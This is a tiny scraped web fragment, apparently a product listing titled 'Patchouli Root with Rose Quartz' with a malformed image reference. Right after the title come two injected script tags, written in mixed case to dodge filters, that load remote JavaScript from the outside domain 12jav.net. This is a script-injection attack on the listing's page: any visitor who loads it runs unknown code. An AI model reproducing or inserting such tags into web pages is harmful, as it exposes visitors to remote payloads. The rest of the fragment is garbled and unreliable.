Patchouli Root with Rose Quartz<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>
